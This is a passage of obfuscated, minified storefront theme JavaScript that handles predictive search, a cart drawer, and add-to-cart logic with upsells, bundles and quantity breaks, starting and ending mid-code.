_0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const 